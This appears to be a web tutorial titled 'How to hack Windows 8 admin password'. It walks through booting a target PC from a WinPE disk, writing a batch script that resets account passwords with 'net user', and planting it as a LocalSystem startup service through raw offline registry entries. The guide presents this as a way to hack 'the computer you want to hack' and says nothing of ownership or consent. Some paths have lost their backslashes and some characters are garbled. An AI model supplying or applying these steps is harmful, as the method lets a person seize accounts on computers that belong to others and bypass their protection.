 HOW TO HACK WINDOWS 8 ADMIN PASSWORD..

Step 1: Prepare a WinPE Image (download it), and burn it to a USB flash drive or a CD/DVD disc.

Step 2: Boot the computer you want to hack from WinPE live disk.

Step 3: Write a Windows password hack script:

1.1 Create a file named windows-password-hack.bat.
1.2 Write password hack script: net user administrator 000. Just so much, is it easy? This command will set the administrator account□s password to 000. If want to hack other user password, add more commands like this: net user user_name1, new_password1 rn net user user_name2, new_password2 .
Step 4: Copy the hack script file to Windows system32 directory.

Save windows-password-hack.bat and copy it to the system32 directory . Here.. copy to C:WindowsSystem32. Note: If the system you want to hack is on D: partition , you should copy windows-password-hack.bat to D:WindowsSystem32.

Step 5: Edit registry to make Windows run the hack script when it start up.(shown below)

5.1 Load SYSTEM to WinPE□s register, and give it a name system_hack.

5.2 Add a sub key named windows-password-hack to HKEY_LOCAL_MACHINEsystem_hackservices, and add a group key values for it, shown as below:

[HKEY_LOCAL_MACHINEsystem_hackControlSet001Serviceswindows-password-hack]
"Type"=dword:00000110
"Start"=dword:00000002
"ErrorControl"=dword:00000001
"ImagePath"="windows-password-hack.bat"
"DisplayName"="windows-password-hack"
"ObjectName"="LocalSystem"

[HKEY_LOCAL_MACHINEsystem_hackControlSet001Serviceswindows-password-hackSecurity]
"Security"=hex:01,00,14,80,90,00,00,00,9c,00,00,00,14,00,00,00,30,00,00,00,02,00,1c,00,01,00,00,00,02,80,14,00,ff,01,0f,00,01,01,00,00,00,00,00,01,00,00,00,00,02,00,60,00,04,00,00,00,00,00,14,00,fd,01,02,00,01,01,00,00,00,00,00,05,12,00,00,00,00,00,18,00,ff,01,0f,00,01,02,00,00,00,00,00,05,20,00,00,00,20,02,00,00,00,00,14,00,8d,01,02,00,01,01,00,00,00,00,00,05,0b,00,00,00,00,00,18,00,fd,01,02,00,01,02,00,00,00,00,00,05,20,00,00,00,23,02,00,00,01,01,00,00,00,00,00,05,12,00,00,00,01,01,00,00,00,00,00,05,12,00,00,00

[HKEY_LOCAL_MACHINEsystem_hackControlSet001Serviceswindows-password-hackEnum]
"0"="Root\LEGACY_SUNDAR_SERVICE00"
"Count"=dword:00000001
"NextInstance"=dword:00000001
5.3 Unload system_hack from WinPE□s register.

Google How to edit Windows registry offline for more detail.

Step 6: Restart computer and login Administrator account with new password.

After login windows, you can open the register, and delete the windows-password-hack key.